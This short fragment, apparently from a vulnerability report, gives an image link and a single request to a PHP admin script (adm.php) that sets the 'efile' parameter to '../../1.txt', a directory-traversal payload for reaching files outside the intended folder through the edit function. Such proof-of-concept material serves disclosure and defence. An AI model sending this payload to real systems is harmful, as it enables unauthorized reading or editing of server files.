 Visit to `/root/run/adm.php?admin-ediy&part=edit&dkey=runs&dsub=&efile=../../1.txt&dialog=1546054963116&lang=cn `